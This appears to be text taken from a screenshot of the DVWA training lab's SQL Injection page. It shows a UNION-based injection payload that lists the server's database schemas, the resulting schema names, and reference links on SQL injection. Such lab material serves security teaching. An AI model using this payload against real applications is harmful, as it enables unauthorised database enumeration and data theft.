 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: admin
Surname: admin
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: information_schema
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: dvwa
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: metasploit
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: mysql
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: owasp10
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: tikiwiki
Surname:
ID: 1 UNION SELECT schema_name, null FROM information_schema.schemata --
First name: tikiwiki195
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html